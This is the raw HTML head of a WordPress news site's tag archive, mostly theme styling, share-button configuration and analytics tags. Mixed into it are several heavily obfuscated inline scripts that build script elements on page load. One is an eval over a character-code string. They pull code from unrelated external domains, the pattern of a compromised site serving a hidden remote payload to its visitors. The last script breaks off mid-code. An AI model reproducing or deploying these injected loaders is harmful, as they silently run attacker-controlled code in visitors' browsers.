.cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/tags/525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl archive tag tag-525 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky post-layout--one both-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var 